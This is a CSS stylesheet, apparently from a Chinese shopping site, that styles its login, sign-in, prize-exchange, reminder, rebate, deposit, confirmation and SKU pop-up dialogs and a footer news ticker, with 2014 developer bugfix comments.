#alert_landing .content-landing li input{ border:none;}
/*bugfix 1 'ie7 imcompatible' by: fangfang 2014/01/10 start */
/* bugfix 6018 by: fangfang, m by: xiaoxiao 2014/01/14 */
#alert_landing .content-landing li .user-input{  color:#666; font-size:14px; padding: 10px 0 10px 10px; border-left:1px solid #c6c6c6;  height: 18px;line-height: 18px; width:200px; position:absolute; top:0; left:39px;}
/*bugfix 1 'ie7 imcompatible' end */
#alert_landing .content-landing li i{ width:13px; height:12px; margin:14px auto 0; background:url(../images/new-login.gif) no-repeat; display:block;}
#alert_landing .content-landing li .user-ico{ background-position:-58px -143px;}
#alert_landing .content-landing li .pass-ico{ background-position:-77px -143px;;}
#alert_landing .content-landing li .spr-ico{ background-position:-91px -144px;;}
#alert_landing .content-landing li .email-ico{ background-position:-106px -144px; }
#alert_landing .content-landing li .spr{ width:180px; position:relative; margin-right: 10px;}
#alert_landing .content-landing li .spr input{ width:130px;}
#alert_landing .content-landing li .verification-code{ width:60px; height:40px; float:left;cursor: pointer;}
#alert_landing .content-landing li .chex{ width:250px; position:relative; top:-10px;}
#alert_landing .content-landing .chex-d{ padding-bottom:0;_height:28px;}
#alert_landing .content-landing li .chex .ck{ vertical-align:-2px; margin-right:10px;}
#alert_landing .content-landing li .chex .forget{color:#666;}
#alert_landing .content-landing li .chex .register{ color:#0289cd;}
#alert_landing .content-landing li .btn{ position:relative; margin-left: 25px; top:-10px;}
#alert_landing .content-landing li .btn .sub{ width:198px; height:40px;cursor:pointer; font-size:16px; }
#alert_landing .content-landing li .btn .smt-o{ background-position: 0 0; color:#fff;text-shadow: 1px 1px 0 rgba(0,0,0,.2);}
#alert_landing .content-landing li .btn .smt-o:hover{ background-position: 0 -45px; }
#alert_landing .content-landing li .btn .smt-d{background-position: 0 -89px; color:#ababab; cursor: default;text-shadow: 1px 0 0 rgb(241,241,241);}
#alert_landing .content-landing li .btn .smt-d:hover{background-position: 0 -89px; }
#alert_landing .content-landing .third-login .third-box{ margin:25px 0 0 55px;}
#alert_landing .content-landing .third-login .third-box label{ vertical-align:8px; color:#999;}
#alert_landing .content-landing .third-login a{ display:inline-block;width: 24px; height: 24px; background: url(../images/busi_sign.gif) no-repeat; margin-right: 10px;}
#alert_landing .content-landing .third-login .tao{background-position: 0 -140px; }
#alert_landing .content-landing .third-login .sina{ background-position: 0 -169px; }
#alert_landing .content-landing .third-login .weixin{background-position:-210px -194px;}
#alert_landing .content-landing .third-login .tao:hover{background-position:-27px -140px;}
#alert_landing .content-landing .third-login .sina:hover{background-position:-27px -169px;}
#alert_landing .content-landing .third-login .weixin:hover{background-position:-236px -194px;}
#alert_landing .content-landing .tao-tx{ padding-top: 15px;color: #999; position: absolute; }
#alert_landing .content-landing .tao-tx a{ color: #999;}
#alert_landing .content-landing .tao-tx .tao{ margin-right: 13px;}
#alert_landing .content-landing .tao-tx .tx{ margin-left: 13px;}
#alert_landing .alert_content .direct-go{ width:600px; text-align:right; clear:both;}
#alert_landing .alert_content .direct-go a{ color:#0189cd; font-size:14px;}
#alert_landing .content-landing dl dd{ float:left; font-size:16px; font-family:"微软雅黑","宋体"; border-bottom:#c6c6c6 solid 1px; width:126px; text-align:center; background:url(../images/line-bar.png) no-repeat right 5px; height:34px; line-height:34px; position:relative;}
#alert_landing .content-landing dl dd.no{ background:none;}
#alert_landing .content-landing dl dd a{ position:absolute; left:0; bottom:0; width:126px; color:#333;}
#alert_landing .content-landing dl dd.active{ line-height:28px;}
#alert_landing .content-landing dl dd.active a{ position:absolute; border-bottom:#666 solid 3px;}
#alert_landing .content-landing dl dd a:hover{ text-decoration:none;}
#alert_landing .content-landing li.qq-union{height:124px;margin-top:20px;}
#alert_landing .content-landing li.qq-union .qq-pic{ width:120px; height:120px; border:#e1e1e1 solid 1px; padding:2px; margin:0 auto;}
#alert_landing .content-landing li.qq-union .links{ width:124px; margin:5px auto 0;}
#alert_landing .content-landing li.qq-union .links a{ color:#0289cd;}
/* bugfix 6057 by: ake,2014/01/15 */

/*login end*/

/*alert_sign by yangtata start*/
#alert_sign .alert_top{width: 470px; height: 50px;border-bottom:#e2e2e2 solid 1px;line-height: 50px;}
#alert_sign .alert_top span{  color: #3e3e3e; font-family: "微软雅黑"; font-size: 18px;}
#alert_sign .alert_top .alert_close{ margin-right:20px; margin-top:14px;}
#alert_sign .alert_content{ width: 410px;padding:20px 30px;}
#alert_sign .alert_content .app-show{padding:10px 30px 0 0;border-right:#e2e2e2 solid 1px;margin-right:35px;}
#alert_sign .alert_content .app-show .pic{display:block;width:140px;height:140px;overflow:hidden;background:url(../images/jp-app.png) no-repeat;}
#alert_sign .alert_content .app-show p{width:140px;text-align:center;color:#ff3366;font-size:14px;line-height:16px;margin-top:15px;}
#alert_sign .alert_content .app-show p a{color:#ff3366;}
#alert_sign .alert_content .sign-show{width:204px;padding-top:20px;}
#alert_sign .alert_content .sign-show .share{margin:25px 0 0 8px;float:left;}
#alert_sign .alert_content .sign-show .icon{display:inline-block;background:url(../images/sign-total.gif) no-repeat;float:left;width:52px;height:52px;padding-left:0;}
#alert_sign .alert_content .sign-show .icon.ok{background-position:0 -62px;height:40px;width:40px;}
#alert_sign .alert_content .sign-show .icon.no{background-position:-42px -62px;width:40px;height:40px;}
#alert_sign .alert_content .sign-show .icon.q-zone{background-position:0 0;margin-right:15px;}
#alert_sign .alert_content .sign-show .icon.q-weibo{background-position:-144px 0;}
#alert_sign .alert_content .sign-show .icon.sina{background-position:-72px 0;margin-right:15px;}
#alert_sign .alert_content .sign-show .icon.q-zone:hover,#alert_sign .alert_content .sign-show .icon.q-weibo:hover,#alert_sign .alert_content .sign-show .icon.sina:hover{opacity:0.8;}
#alert_sign .alert_content .sign-show .tips span{display:inline-block;float:left;width:150px;font-size:16px;color:#009000;font-weight:bold;margin-left:10px;}
#alert_sign .alert_content .sign-show .tips span.no{color:#333;margin-top:6px;}
#alert_sign .alert_content .sign-show .result .txt{color:#666;font-size:14px;margin:15px 0 0 50px;float:left;}
#alert_sign .alert_content .sign-show .result .txt a{color:#0289cd;}
#alert_sign .alert_content .top_tips{ padding: 0 0 20px; color: #666;}
#alert_sign .alert_content .top_tips .result{ font-size: 16px; font-weight:bold;text-align:  center; line-height: 34px;}
#alert_sign .alert_content .top_tips .sum{font-size:14px;color:#666;text-align:center;margin-top:20px;height:44px;line-height:22px;}
#alert_sign .alert_content .btn{ width: 180px; height: 40px; margin:0 auto; text-align: center; }
#alert_sign .alert_content .sub{ text-align: center; line-height: 38px; background: #f36; border:1px solid #fd0c48; display:block; color: #fff; font-size: 16px; border-radius:3px;}
#alert_sign .alert_content .sub:hover{background: #fd4976; text-decoration: none;}
/*alert_sign by yangtata end*/

/*alert_exchange_new*/
#alert_exchange_new{width: 550px;}
#alert_exchange_new .alert_top{width: 550px; height: 45px;}
#alert_exchange_new .alert_top span{ line-height: 45px;}
#alert_exchange_new  .alert_top .alert_close{ margin-right:20px; margin-top:9px;}
#alert_exchange_new .alert_content{width: 550px; padding-bottom: 50px;}
#alert_exchange_new .alert_content .top_tips{ padding: 30px 0 20px 0; color: #666;}
.alert_content .top_tips .exchange-num{ font-size: 20px; font-family: "微软雅黑"; vertical-align: -2px;}
#alert_exchange_new .alert_content .top_tips p{ font-size: 14px; text-align:  center; line-height: 34px;}
#alert_exchange_new .alert_content .top_tips_1{ padding: 20px 0 0 0 ;}
#alert_exchange_new .alert_content .top_tips_1 p{ font-size: 12px;}
#alert_exchange_new .alert_content .top_tips_1 p em{  color: #f00;}
/* bugfix 6543 by fangfang, m by xiaoxiao 2014/02/27 */
#alert_exchange_new .address{  margin:  0 60px; padding: 10px 10px 0 10px; background: #f9f9f9;}
#alert_exchange_new .address input{ font-size: 12px; }
#alert_exchange_new .address li{ 
line-height: 30px;
clear: both;
display: block;
margin-top: 5px;
padding-bottom: 10px;
_padding-bottom: 15px;
height: auto;
overflow: hidden;
} 
.address li .text{
border-top: #aaa solid 1px;
border-left: #aaa solid 1px;
border-right: #ddd solid 1px;
border-bottom: #ddd solid 1px;
float: left;
font-size: 14px;
height: 28px;
padding-left: 5px;
color: #333;
margin-right: 5px;
}
.address li .modify_ways{  padding-right: 20px; }
.address li .modify_ways a{ color: #0289cd;}
.address label{text-align: right;display: block;float: left;height: 30px;line-height: 30px;}
.address li .import{color: #F00;line-height: 28px;font-family: Verdana, Geneva, sans-serif;font-size: 16px;}
.address select{width: 100px; height: 30px; color: #666;}
.address li .smt10{width: 65px;height: 26px;line-height: 26px;border-radius: 2px;}
.address li .smt11{background: #ff6600;margin-right: 20px; }
.address li .smt12{background: #c6c6c6; color: #555555}
.address li .smt{ border:none;  font-weight: normal;}
/* bugfix 6543 by fangfang, m by xiaoxiao 2014/02/27 */
#alert_exchange_new .address01{ padding-bottom: 10px;}
#alert_exchange_new .address01 li{ padding-bottom: 0; margin-top: 0;}

#alert_exchange_new .question{ margin:  20px  60px 0 60px;}
#alert_exchange_new .question a{ text-decoration: underline; position: absolute;}
#alert_exchange_new .question a:hover{ text-decoration: none; color: #f00;}
#alert_exchange_new .box-question{ margin-bottom: 20px; }
#alert_exchange_new .box-answer input{

border: none;
}
#alert_exchange_new  .box-answer .txt{
padding-left: 10px;    
height: 24px;
border-style: solid;
border-color: #abadb3 #dbdfe6 #dbdfe6 #abadb3;
border-width: 1px;
border-radius: 2px;
font-size: 12px;
}
#alert_exchange_new  .box-answer .txt01{
width: 310px;}
#alert_exchange_new  .box-answer .txt02{
width: 440px;
color: #3e3e3e;}
#alert_exchange_new .bquestion-btn{
    text-align: center;
    margin-left: 225px;
    margin-top: 20px;
    overflow: hidden;

}
#alert_exchange_new .bquestion-btn .sub{
 width: 98px;
line-height: 28px; 
background: #ff6600; 
border:1px solid #e25f07; 
display:block; 
color: #fff; 
font-size: 14px; 
border-radius: 2px;
}
#alert_exchange_new .bquestion-btn .sub:hover{background: #ff7e00; color: #fff; text-decoration: none;}

#alert_exchange_new .bquestion-btn .error{ margin-top: 7px;  padding-left: 20px; color: #666;}
#alert_exchange_new .bquestion-btn .error .error-ico{ width: 16px; height: 16px;background:url(../images/stroe-total.gif) no-repeat right -172px; float: left;  display: inline; margin-top: 2px; margin-right: 6px;}

/*alert_exchange_new 02 by xiaoxiong@juanpi.com*/
#alert_exchange_new .txt{ font-size: 16px; }
#alert_exchange_new .green-txt{color: #009900;font-weight: bold;}
#alert_exchange_new .spancol-txt{color: #666666;font-weight: normal;}
#alert_exchange_new .a-style{ color: #0289cd; font-size: 12px;}
#alert_exchange_new .address-a{ overflow: hidden;}
#alert_exchange_new .address-a .payfor{ margin-bottom: 8px;}
#alert_exchange_new .address-a .payfor-txt{ padding-right: 30px; color: #666666; line-height: 24px;}
#alert_exchange_new .address-a .tujie{ display: block; margin-top: 20px; float: right; padding-right: 20px;}
/*alert_exchange_new 03 by xiaoxiong@juanpi.com*/
#alert_exchange_new .address-b{ margin:40px 0 19px 0px; position: relative; text-align: center; }
/* bugfix 6543 by fangfang, m by lifang 2014/02/27 */
#alert_exchange_new .address-b i{width: 16px; height: 16px; background: url(../images/backlog-icon.gif) no-repeat;display: inline-block;margin-right: 4px;vertical-align: -2px;}
#alert_exchange_new .address-b .success-true{ background-position:  0 -26px;}
#alert_exchange_new .address-b .success-false{ background-position:  0 0px;}
#alert_exchange_new .address-c{margin:70px 0 19px 0px; }

#alert_exchange_new .fukuan{ text-align: center;}
#alert_exchange_new .fukuan .fukuan-txt{ font-size: 14px; margin-right: 5px; color: #666666;}
#alert_exchange_new .fukuan .baoinfo:hover{ text-decoration: underline; color: #0289cd;}

#alert_exchange_new .duihuan{ text-align: center;}
#alert_exchange_new .dh{ padding-left: 60px; padding-top: 7px;}
#alert_exchange_new .dh a{color: #0289cd; font-size: 14px;}
#alert_exchange_new /*alert_exchange_new 04 by xiaoxiong@juanpi.com*/
#alert_exchange_new .pleft{ padding: 0 0 40px 217px;}
#alert_exchange_new .fenxiang{ padding: 0 0 30px 0px; text-align: center; padding-top: 40px; font-size: 14px;}

#alert_exchange_new .alert-icons{ width: 240px; margin: 0 auto; height: 50px;}
#alert_exchange_new .icon-style{display: block; width: 50px; height: 50px; margin:0 15px;padding-left:0; float: left;}
#alert_exchange_new .alert-qqz{ background: url(../images/qq-icon.gif) no-repeat 0 0;}
#alert_exchange_new .alert-sina{ background: url(../images/qq-icon.gif) no-repeat 0 -70px;}
#alert_exchange_new .alert-qq{ background: url(../images/qq-icon.gif) no-repeat -97px 0;}
/*alert_exchange_new 05 by xiaoxiong@juanpi.com*/
#alert_exchange_new .write{ padding: 30px 0 0 60px; font-size: 14px;}

#alert_exchange_new .time{  padding-top: 38px; padding-bottom: 20px; padding-left: 60px;}
#alert_exchange_new .time-title{ display: block; height: 37px; line-height: 37px;}
#alert_exchange_new .time .count{ background:url(../images/count.gif) no-repeat; width:235px; height:37px; margin:0px 0 0px 0px; position:relative;}
#alert_exchange_new .time .count .days,.time .count .hour,.time .count .minute,.time .count .seconds{ width:39px; height:37px; line-height:36px; font-size:24px; color:#fff; float:left; display:inline; text-align:center; position:relative;}
#alert_exchange_new .time .count em{ position:absolute; top:50%; left:0px; width:39px; display:block; height:2px; overflow:hidden; background:#f9f9f9;}
#alert_exchange_new .time .count span{ width:19px; text-align:center; display:block; float:left; color:#474747; height:37px; line-height:36px;}
#alert_exchange_new .time .last-time{ color:#474747; margin-left:1px; }



/*remind start*/
#alert_remind .alert_top{ width: 540px;height:50px;line-height:50px;border-bottom:1px solid #e2e2e2;}
#alert_remind .alert_top span{font-family: "微软雅黑";  font-size: 18px; color: #3e3e3e;}
#alert_remind .alert_contents{ width: 540px; padding: 40px 0; text-align: center;}
#alert_remind .alert_contents .top_tips{ font-size: 16px;font-weight:bold;}
#alert_remind .alert_contents .top_tips .over{ color: #ff3366;}
#alert_remind .alert_contents .top_tips .start{ color: #ff3366;}
#alert_remind .alert_contents .top_tips p a{ color: #0289cd; text-decoration:underline;}
#alert_remind .alert_contents .top_tips p a:hover{ text-decoration: none;}
#alert_remind .alert_contents .app-show{background:url(../images/love-show.gif) no-repeat;height:230px;width:482px;margin:0 auto 10px;}
#alert_remind .foot_tips{ color: #666;height:66px;line-height:64px;border-top:#e2e2e2 dashed 1px;font-size: 14px;}
#alert_remind .foot_tips em{ color: #ff3838;}

#alert_remind .foot_tips .foot_app{ margin-left:20px;text-align: center; line-height: 38px; background: #ff3366; border:1px solid #e25f07; width:120px;height:40px;display:inline-block; color: #fff; font-size: 16px; border-radius:3px;}
#alert_remind .foot_tips .foot_app:hover{background: #ff7e00; text-decoration: none;}
/*old*/
#alert_remind .item-btn_1{ width: 305px; margin: 0 auto;}
#alert_remind .item-btn .collect-box{background: url(../images/item-like-bj.gif) no-repeat; width: 305px;height: 50px; margin:20px 0 10px 110px;}
#alert_remind .item-btn .collect-box.normal{ width:106px;}
#alert_remind .item-btn .collect-box p{  line-height: 50px;font-size: 14px; color: #666; font-weight: 700;}
#alert_remind .item-btn .item-like{ display: inline; float:left; position: relative; width:101px;}
#alert_remind .item-like .heart{ background: url(../images/my-like.png) no-repeat -23px -37px;   width: 21px; height: 17px; position: absolute;top: 17px; left: 15px; }
#alert_remind .item-btn .item-like:hover{text-decoration: none; }
#alert_remind .item-btn .item-like.active{background: url(../images/item-like-bj-hover.gif) no-repeat; text-decoration: none;}
#alert_remind .item-btn .item-like:hover .heart{ background-position:-23px -77px;}
#alert_remind .item-btn .item-like.active .heart{background-position: -23px -57px;}
#alert_remind .item-btn .collect-box .like-o{ display:inline; float:left;width:169px; padding:0 15px 0 20px;}
#alert_remind .item-btn .collect-box .like-l{ text-align: left; padding-left:46px;}

#alert_remind .item-btn .collect-box .like-o span b{ color:#ff6600;}
#alert_remind .item-like .jiu-ico{background: url(../images/jiu-zhe.gif) no-repeat; width: 49px; height: 49px; position: absolute; top: -1px; right: -1px;}
#alert_remind .item-btn .item-like-btn{ width: 106px; height: 50px; background: url(../images/like-btn.gif) no-repeat 0 0;}
#alert_remind .item-btn .item-like-btn.active{ background: url(../images/like-btn.gif) no-repeat 0 -57px;}
#alert_remind .item-btn .item-like-btn.active .heart{background-position: -23px -57px;}
#alert_remind .item-btn .item-like:hover p{ color:#444;}
#alert_remind .item-btn .item-like.active:hover p{ color:#666;}
#alert_remind .alert_content .btn {
    height: 40px;
    margin: 0 auto;
    text-align: center;
    width: 120px;
}
#alert_remind .alert_content .btn01 {
    height: 38px;
    width: 120px;
}
#alert_remind .alert_content .btn02 {
    height: 38px;
    width: 230px;
}
#alert_remind .alert_content .sub {
    background: none repeat scroll 0 0 #FF6600;
    border: 1px solid #E25F07;
    border-radius: 2px;
    color: #FFFFFF;
    display: block;
    font-size: 14px;
    line-height: 38px;
    text-align: center;
}
/*by yangtata start*/
#alert-rebate-tips .alert_box .alert_top{ width:460px;}
#alert-rebate-tips .alert_box .alert_content{ width:420px; padding:30px 20px;}
#alert-rebate-tips .alert_box .alert_content .search-goods{ width:420px; line-height:24px; text-align:center; margin:0 30px; width:360px;}
#alert-rebate-tips .alert_box .alert_content .tips{ width:360px; height:38px; line-height:38px; margin:20px auto 30px; text-align:center; color:#009000; font-weight:bold; font-size:14px; background:#f5f5f6;}
#alert-rebate-tips .alert_box .alert_content .go-rebate{ width:120px; height:40px; background:#ff6600; line-height:40px; margin:0 auto; display:block; text-align:center; color:#fff; font-size:16px;border-radius:3px; border:#e25f07 solid 1px;}
#alert-rebate-tips .alert_box .alert_content .go-rebate:hover{ background:#ff7e00; text-decoration:none;}
#alert-rebate-tips .alert_box .alert_content .no-remind{ float:right; font-size:14px; color:#666;}
#alert-rebate-tips .alert_box .alert_content .no-remind input{ vertical-align:middle; margin-right:3px;}
/*by yangtata end*/
/*alert-new-user by muian start*/
#alert-new-user .alert_box .alert_top{ width:410px;}
#alert-new-user .alert_box .alert_content{ width:410px; padding:30px 0;}
#alert-new-user .alert_box .alert_content .tips{ color:#666; font-size:16px; text-align:center; padding:10px 30px 30px; width:350px;}
#alert-new-user .alert_box .alert_content .share-txt{ text-align:center; color:#666; font-size:14px;}
#alert-new-user .alert_box .alert_content .share-box div{ margin:0 auto; margin:10px 0 0 120px;}
#alert-new-user .alert_box .alert_content .share-box div.bdshare-button-style0-32 a{ margin-right:30px;}
/*alert-new-user by muian end*/
/*alert alert-rebate-laoding by yangtata start*/
#alert-rebate-laoding .alert_box .alert_top{ width:490px;}
#alert-rebate-laoding .alert_box .alert_content{ width:450px; padding:25px 20px;}
#alert-rebate-laoding .alert_box .alert_content .search-goods{ background:url(../images/j-to-t.gif) no-repeat; width:260px; height:30px; margin:15px auto 25px; position:relative;}
#alert-rebate-laoding .alert_box .alert_content .search-goods .to{ background:url(../images/to.gif) no-repeat; width:63px; height:14px; position:absolute; top:8px; left:93px;}
#alert-rebate-laoding .alert_box .alert_content .tips{ text-align:center; color:#333; font-size:20px; font-family:"微软雅黑","宋体";}
#alert-rebate-laoding .alert_box .alert_content .tips-other{ color:#ababab; text-align:center; margin:10px 0 30px; font-family:"宋体";}
#alert-rebate-laoding .alert_box .alert_content .tips-other em{background:url(../images/list-total.gif) no-repeat -151px 0; display:inline-block; width:49px; height:0; padding-top:16px; overflow:hidden; vertical-align:middle;}
#alert-rebate-laoding .alert_box .alert_content .go-rebate{ width:180px; height:40px; background:#f36; line-height:40px; margin:0 auto; display:block; text-align:center; color:#fff; font-size:16px;border-radius:3px; border:#f36 solid 1px;}
#alert-rebate-laoding .alert_box .alert_content .go-rebate:hover{ background:#ff517d; text-decoration:none;}
#alert-rebate-laoding .alert_box .alert_content .no-remind{ float:right; font-size:14px; color:#666;}
#alert-rebate-laoding .alert_box .alert_content .no-remind input{ vertical-align:middle; margin-right:3px;}

/*alert alert-rebate-laoding by yangtata end*/
.alert_fullbg_1{ opacity: 0.5;}

/*alert-deposit by ake*/
#alert-deposit{ padding: 0; width: 450px; position: relative; overflow: visible;}
#alert-deposit .alert_box{ border: none;}
#alert-deposit .alert_top{ background: #fff; width: 450px;}
#alert-deposit .alert_content{ padding: 20px 0; width: 450px;}
#alert-deposit .alert_content .deposit_tit{ font-size: 30px; font-family: "微软雅黑"; margin-bottom: 30px; color: #333;}
#alert-deposit .alert_content .deposit_tit em{ color: #ff3838; }
#alert-deposit .alert_content p{ text-align: center; margin-bottom: 24px;}
#alert-deposit .alert_content .deposit-tips{ margin-bottom: 35px; font-size: 14px; color: #333;}
#alert-deposit .alert_content a{display: block; margin: 0 auto;  width: 120px; height: 33px; line-height: 33px; font-size: 14px; color: #fff; font-weight: 700;}
#alert-deposit .alert_content a:hover{ text-decoration: none;}
#alert-deposit .alert_content .deposit-btn{   background: #ff6600; border: 1px solid #e25f07;}
#alert-deposit .alert_content .deposit-btn:hover{  background: #ff7e00;}
#alert-deposit .deposit_guide{ background: url(../images/guide.png) no-repeat; width: 33px; height: 78px; position: absolute; top: -33px;  left: 284px;}

/*alert-deposit by ake end*/

/*this is alert_confirm start*/
#alert_confirm .alert_top{ width:380px;}
#alert_confirm .alert_content{ width:380px; padding:20px 0 30px;}
#alert_confirm .alert_content .tips{ text-align:center;color:#666; line-height:24px;}
#alert_confirm .alert_content .result-tips{ text-align:center;}
#alert_confirm .alert_content .btn{ width:150px; margin:30px auto 0px; height:auto; overflow:hidden;}
#alert_confirm .alert_content .btn.other{ width:210px;}

#alert_confirm .alert_content .btn a.confirm{ background-position:0 -93px; width:50px; height:30px; border:0 none;}
#alert_confirm .alert_content .btn a.cancel{ background-position:0 -123px; width:50px; height:30px; border:0 none; color:#666;}
#alert_confirm .alert_content .btn a.success{ background-position:0 -153px; width:87px; height:30px;}
#alert_confirm .alert_content .btn a.fail{ background-position:0 -183px; width:100px; height:30px; color:#666;}
#alert_confirm .alert_content .btn a:hover{ text-decoration:none;}
#alert_confirm .alert_content .btn a.confirm:hover{ background-position:-51px -93px;}
#alert_confirm .alert_content .btn a.cancel:hover{ background-position:-51px -123px;}
#alert_confirm .alert_content .btn a.success:hover{ background-position:-88px -153px;}
#alert_confirm .alert_content .btn a.fail:hover{background-position:-100px -183px;}
/*this is alert_confirm end*/
/*this is alert_result start*/
#alert_result .alert_top{ width:240px; background:#fff;}
#alert_result .alert_content{ width:240px;}
#alert_result .alert_content .error-box{ color:#666;font-size:14px; text-align:center; margin:20px auto 40px;}
#alert_result .alert_content .error-box .icon{  width:20px; height:20px; display:inline-block; vertical-align:-5px; margin-right:3px;}
#alert_result .alert_content .error-box .icon.ok{ background-position:top right;}
#alert_result .alert_content .error-box .icon.no{ background-position:right -21px;}
#alert_result .alert_content .error-box .icon.warn{ background-position:right -42px;}
/*this is alert_result end*/
/*this is draw-prize-alert by yangtata start*/
#draw_prize_alert .alert_top{width:520px;height:45px;line-height:44px;}
#draw_prize_alert .alert_top .alert_close{margin:10px 10px 0 0;}
#draw_prize_alert .alert_content{ width:450px; padding:20px 35px 30px;}
#draw_prize_alert .alert_content p.tips,#draw_prize_alert .alert_content p.result{width:450px; height:auto; overflow:hidden;}
#draw_prize_alert .alert_content p.result b{color:#ff5500;font-size:16px;}
#draw_prize_alert .alert_content div.confirm{margin:20px 0 0;}
#draw_prize_alert .alert_content .info{ width:418px; padding:15px; border:#e2e2e2 dashed 1px; margin:20px auto 15px;border-radius:5px 5px 5px 5px;}
#draw_prize_alert .alert_content .info li{ height:28px; line-height:28px; padding:5px 0 5px 0;}
#draw_prize_alert .alert_content .info li label{ width:80px; height:28px; overflow:hidden;float:left; text-align:right;}
#draw_prize_alert .alert_content .info li .txt{ border-color: #aaa #ddd #ddd #aaa;
    border-style: solid;
    border-width: 1px;
    color: #535353;
    float: left;
    font-size: 14px;
    height: 26px;
    line-height: 26px;
    margin-right: 5px;
    padding-left: 5px;}

#draw_prize_alert .alert_content .detail li label{ font-size:14px; width:84px;}
#draw_prize_alert .alert_content  li a.modify{color:#0289cd;}
#draw_prize_alert .alert_content .info li .btn{ margin-left:0;float:left;display:inline;}
#draw_prize_alert .alert_content .error-box{margin-left:15px;color:#666;float:left;display:inline;}
#draw_prize_alert .alert_content .error{display:inline;float:left;margin:6px 5px 0 0;height:16px;width:16px;}
#draw_prize_alert .alert_content .error-box p{float:left;display:inline;line-height:28px;font-size:12px;font-weight:normal;}
#draw_prize_alert .alert_content .confirm-info .modify{ display:inline; float:left; color:#0289cd; line-height:28px; margin-left:5px;}
#draw_prize_alert .alert_content .btn{cursor:pointer; margin-left:150px;background:#ff6600;border:1px solid #e25f07;float:left;display:inline;line-height:28px;padding:0 20px;text-align:center;color:#fff;font-size:14px;border-radius:2px;}
#draw_prize_alert .alert_content .btn:hover{background:#ff7e00;text-decoration:none;}
#draw_prize_alert .alert_content .btn.disabled{background:#9a9997;cursor:default;border:#9a9997 solid 1px;}
#draw_prize_alert .alert_content .tips{ color:#777;}
#draw_prize_alert .alert_content .tips b{ color:#ff5500; font-weight:normal;}
/*this is draw-prize-alert end by yangtata*/

/*alert-deposit by ake end*/
#alert_message.alert_bg{
    background:rgba(0, 0, 0, 0.3) none repeat scroll 0 0 !important;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);
    -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);z-index:100009; padding: 5px;}
#alert_message .alert_box .alert_top{ width: 750px; border-bottom:1px solid #e2e2e2;}
#alert_message .alert_box .alert_top .alert_close{ margin: 10px 10px 0 0;}
#alert_message .alert_box{ background: #fff; }
#alert_message .alert_content{  width: 750px; overflow: visible; }
#alert_message .alert_content .m-account{ width: 100%; border: none; padding-bottom: 30px;min-height: 0;}
#alert_message .alert_content .m-account h3{ font-size: 14px;  padding: 0 40px; margin-bottom: 25px;}
#alert_message .alert_content .m-account .inr_tips{ width: 574px;}
#alert_message .alert_content .m-account .tra{ color: #666;font-size: 12px; width: 440px;}
#alert_message .alert_content .m-account .goods-message{margin-top: 20px;}
#alert_message .alert_content .m-account .goods-message li{ width: 100%;}
#alert_message .alert_content .m-account .brand_w{ width: 395px; margin-top: 4px;}
#alert_message .alert_content_1 .m-account{width: 500px;padding-bottom: 0;}
#alert_message .alert_content_1 .m-account .goods-message li{ width: 500px;}
#alert_message .alert_content_1 .m-account .goods-message{ padding: 0 30px;}
#alert_message .alert_content_1 .m-account .message-box-inv .box_l{ margin-right: 0px;}
#alert_message .alert_content_1 .message-box-inv a{ color: #0289cd;  font-family: "宋体"; text-decoration: underline;}
#alert_message .alert_content_1 .message-box-inv a:hover{ text-decoration: none;}
#alert_message .alert_top span{ color: #333; margin-bottom: 10px;}
#alert_message .alert_content_2{ width: 100%;}
#alert_message .alert_content_2 .m-account .goods-message li{ width: 660px;}
#alert_message .alert_content_2  .inr_tips{ font-size: 12px; margin-bottom: 10px; line-height: 18px;}

/*goods_sku start by ake*/
#goods_sku{padding: 0; background: none !important; filter:none;}
#goods_sku .alert_box{border: 1px solid #e2e2e2;}
#goods_sku .alert_top {background: #f0f1f2; height: 40px; line-height: 40px; width: 490px;}
#goods_sku .alert_top span{ font-size: 18px; font-family: "微软雅黑"; color: #333; font-weight: normal;padding-left: 20px;text-indent: 0;}
#goods_sku .alert_box .alert_top .alert_close{ margin: 8px 15px 0 0;}
#goods_sku .alert_content{ padding: 25px 30px; width: 430px;}
#goods_sku .alert_content .sku_xx{ margin-bottom: 25px;}
#goods_sku .alert_content .sku_xx table{ width: 100%; border: 1px solid #e2e2e2;}
#goods_sku .alert_content .sku_xx table th{ background: #f4ffff;font-weight: normal;}
#goods_sku .alert_content .sku_xx table tr{ border-bottom: 1px solid #e2e2e2;}
#goods_sku .alert_content .sku_xx table th,#goods_sku .alert_content .sku_xx table td{ height: 38px; line-height: 38px;  font-size: 16px;font-family: "微软雅黑"; color: #333;border-right: 1px solid #e2e2e2;width: 33.4%;}
#goods_sku .alert_content .sku_xx table td{ text-align: center;}
#goods_sku .alert_content .sub{ width: 128px; height: 38px; margin: 0 auto;}
#goods_sku .alert_content .sub01{ font-size: 14px; line-height: 38px;color: #fff; font-weight: 700;}


.new-users ul li{display:inline;float:left;font-size:16px;font-family:"微软雅黑","宋体";margin-left:60px;line-height:42px;}
.new-users ul li i{display:inline;float:left;width:42px;height:42px;margin-right:10px;}
.new-users ul li i.f{background-position:right -103px;}
.new-users ul li i.s{background-position:right -146px;}
.new-users ul li i.t{background-position:right -189px;}
.new-users ul li span{display:inline;float:left;color:#333;}
.new-users ul.only{margin-left:200px;}
.new-users .update-time{height:38px;margin-right:35px;font-family:"微软雅黑","宋体";}
.new-users .update-time .txt{line-height:20px;text-align:right;color:#333;font-size:18px;width:130px;height:38px;}
.new-users .update-time .txt span{font-size:14px;color:#666;}
.new-users .update-time .times span em{display:inline-block;height:38px;width:30px;text-align:center;background:#ff517d;font-size:24px;color:#fff;text-align:center;line-height:38px;font-size:20px;}
.new-users .update-time .times span i{font-size:14px;color:#666;margin:0 10px;}

#preview img{max-width:450px;}

.box{margin:0 auto;width: 1120px;position:relative;}
.footer_new{
  padding: 20px 0 0;  
  height: 40px;
}
.index_link_news {
  position: absolute;
  margin-bottom: 8px;
  line-height: 40px;
  color: #575757;
  right: 0;
  float: right;
  width: 300px;
}
.index_link_news span {
  float: left;
}
.index_news_window {
  float: right;
  overflow: hidden;
  width: 240px;
  height: 40px;
}
.index_link_news ul {
  cursor: pointer;
}
.index_link_news ul li  {
  height: 40px;
  padding-left: 10px;
  line-height: 40px;
  text-align: left;
  width: 240px;
  overflow: hidden;
}

.footer_new .links{
  width: 700px;
  height: 40px;
  line-height: 40px;
  color: #9b9a9a;
  font-size: 12px;
  position: relative;
  overflow: hidden;
  float: left;
}
.footer_new .links a{
  color: #575757;
}
.footer_new .links .links_tip{
  float: left;
  color: #575757;
}
